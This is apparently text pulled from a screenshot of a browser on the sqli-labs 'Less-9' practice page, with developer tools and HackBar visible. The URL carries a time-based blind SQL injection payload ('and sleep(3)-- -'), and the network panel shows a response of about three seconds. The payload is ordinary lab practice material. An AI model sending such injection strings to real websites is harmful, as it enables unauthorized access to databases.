 120.46.155.173:1025/Less-9/?id=1' and sleep(3)-- -
M
Bur
搜索引擎 邮箱 工具 Game Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 0 毫秒 1.28 秒 2.56 秒
200 GET 120.46.155.173:1025 /Less-9/?id=1' and sleep(3)-- - document html 956 字节 744 字节 3089 毫秒
200 GET 120.46.155.173:1025 Less-9.jpg img jpeg 已缓存 24.13 KB 0 毫秒
404 GET 120.46.155.173:1025 favicon.ico FaviconLoader.jsm:191 (img) html 已缓存 290 字节 0 毫秒
3 个请求 已传输 25.13 KB / 956 字节 完成: 3.14 秒 DOMContentLoaded: 3.11 秒 load: 3.11 秒